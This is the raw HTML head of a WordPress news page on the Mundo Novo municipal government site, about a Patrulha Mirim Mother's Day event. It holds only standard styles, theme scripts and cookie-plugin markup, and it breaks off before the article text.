

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundonovo.ms.gov.br/patrulha-mirim-realizou-acao-do-dia-das-maes-na-ultima-sexta-feira-e-retornou-com-as-atividades/
body_size: 29675
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Patrulha Mirim realizou ação do Dia das Mães na última sexta-feira e retornou com as atividades | Governo de Mundo Novo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mundonovo.ms.gov.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg"><link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Governo de Mundo Novo &raquo;" href="https://www.mundonovo.ms.gov.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Governo de Mundo Novo &raquo;" href="https://www.mundonovo.ms.gov.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Governo de Mundo Novo &raquo; Patrulha Mirim realizou ação do Dia das Mães na última sexta-feira e retornou com as atividades" href="https://www.mundonovo.ms.gov.br/patrulha-mirim-realizou-acao-do-dia-das-maes-na-ultima-sexta-feira-e-retornou-com-as-atividades/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundonovo.ms.gov.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mundonovo.ms.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ouvidoria-css-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-ouvidoria-plugin/includes/../css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7CRaleway%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.mundonovo.ms.gov.br/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cafe/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mundonovo.ms.gov.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mundonovo.ms.gov.br/wp-json/wp/v2/posts/19039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundonovo.ms.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.mundonovo.ms.gov.br/patrulha-mirim-realizou-acao-do-dia-das-maes-na-ultima-sexta-feira-e-retornou-com-as-atividades/" />
<link rel='shortlink' href='https://www.mundonovo.ms.gov.br/?p=19039' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mundonovo.ms.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fpatrulha-mirim-realizou-acao-do-dia-das-maes-na-ultima-sexta-feira-e-retornou-com-as-atividades%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mundonovo.ms.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fpatrulha-mirim-realizou-acao-do-dia-das-maes-na-ultima-sexta-feira-e-retornou-com-as-atividades%2F&#038;format=xml" />
    <style>
    .lp-table {
        width: 100%;
        border-collapse: collapse;
        margin: 10px 0;
        font-family: Arial, sans-serif;
    }
    .lp-table th, .lp-table td {
        border: 1px solid #ddd;
        padding: 8px;
        vertical-align: middle;
    }
    .lp-table th {
        background-color: #f2f2f2;
        text-align: left;
    }
    .lp-table tr:nth-child(even) {
        background-color: #f9f9f9;
    }
    .lp-table tr:hover {
        background-color: #e2e8f0;
    }
    .lp-icon {
        margin-right: 8px;
        font-size: 1.15em;
    }
    .lp-indent-0 { padding-left: 0px;  }
    .lp-indent-1 { padding-left: 24px; }
    .lp-indent-2 { padding-left: 48px; }
    .lp-indent-3 { padding-left: 72px; }
    .lp-indent-4 { padding-left: 96px; }
    .lp-indent-5 { padding-left: 120px; }
    .lp-busca-form {
        margin: 16px 0 8px 0;
    }
    .lp-busca-label {
        font-weight: bold;
        margin-right: 8px;
    }
    .lp-busca-input {
        padding: 5px 8px;
        font-size: 1em;
        border: 1px solid #bbb;
        border-radius: 5px;
        width: 90%;
    }
    .lp-folder-btn {
        background: none;
        border: none;
        color: inherit;
        font: inherit;
        cursor: pointer;
        outline: none;
        padding: 0;
        margin: 0;
    }
    </style>
    <script>
    // Toggle visual das subpastas (expande/recolhe linhas da tabela)
    document.addEventListener('DOMContentLoaded', function() {
        document.querySelectorAll('.lp-folder-btn').forEach(function(btn) {
            btn.addEventListener('click', function(e) {
                var rowid = this.getAttribute('data-rowid');
                var collapsed = this.getAttribute('data-collapsed') === 'true';
                this.setAttribute('data-collapsed', !collapsed);
                this.innerText = collapsed ? '▼' : '►';
                var rows = document.querySelectorAll('[data-parent="'+rowid+'"]');
                rows.forEach(function(row) {
                    if (collapsed) {
                        row.style.display = '';
                        // Se estava expandida, mantém abertas subpastas filhas
                        var subBtn = row.querySelector('.lp-folder-btn');
                        if (subBtn && subBtn.getAttribute('data-collapsed') === 'false') {
                            subBtn.click();
                        }
                    } else {
                        // Oculta todos filhos recursivamente
                        lpOcultaFilhos(row);
                    }
                });
            });
        });
        function lpOcultaFilhos(row) {
            row.style.display = 'none';
            var rowid = row.getAttribute('data-rowid');
            var subrows = document.querySelectorAll('[data-parent="'+rowid+'"]');
            subrows.forEach(function(subrow) {
                lpOcultaFilhos(subrow);
            });
        }
    });
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans&display=swap" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/dist/app.css"/>
<style>
    .wp-cookie-pro-logo > a::after {
        background-image: url("https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/logo.webp");
    }
</style>
<script async type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/dist/app.js"></script>
<script>window.WPCOOKIEPRO_APIURL = 'https://www.mundonovo.ms.gov.br/?rest_route=/wpcookiepro/text/'</script><div id="wp-cookie-pro" class="closed" data-nosnippet>
    <div class="bar" >
        <div class="text"></div>
        <div class="buttons">
            <button id="wp-cookie-pro-close">OK</button>
            <button id="wp-cookie-pro-details"></button>
        </div>
    </div>

    <div class="powered-by" style="display: block !important"><span>powered by</span> <div class="wp-cookie-pro-logo">
  <a        href="https://br.wpcookie.pro"
          target="blank"
     rel="noopener noreferrer">cookie wordpress plugin free</a>
</div></div>
</div>

<div id="wp-cookie-pro-more" class="closed" data-nosnippet>
    <div class="wp-cookie-pro-details-close"></div>
    <div class="wrapper">
        <div class="text"></div>
        <div class="icons">
            <wcpt class="wcpp-icon" href="https://support.google.com/accounts/answer/61416?hl=en" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/chrome.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://support.mozilla.org/en-GB/kb/enable-and-disable-cookies-website-preferences" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/firefox.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="http://windows.microsoft.com/en-gb/internet-explorer/delete-manage-cookies#ie=ie-11" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/internet-explorer.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://help.opera.com/en/latest/web-preferences/#cookies" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/opera.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://support.apple.com/en-gb/guide/safari/sfri11471/mac" target="_blank" rel="nofollow">
                <img class="safari" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/safari.webp" loading="lazy">
            </wcpt>
        </div>

        <button class="wp-cookie-pro-details-close"></button>
        <div class="powered-by" style="display: block !important"><span>powered by</span> <div class="wp-cookie-pro-logo">
  <a        href="https://br.wpcookie.pro"
          target="blank"
     rel="noopener noreferrer">cookie wordpress plugin free</a>
</div></div>
    </div>
</div>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
